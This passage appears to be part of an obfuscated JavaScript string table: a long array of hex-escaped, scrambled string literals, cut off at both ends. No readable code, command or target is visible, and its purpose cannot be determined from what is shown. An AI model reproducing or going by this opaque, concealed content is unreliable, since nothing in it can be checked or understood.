x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x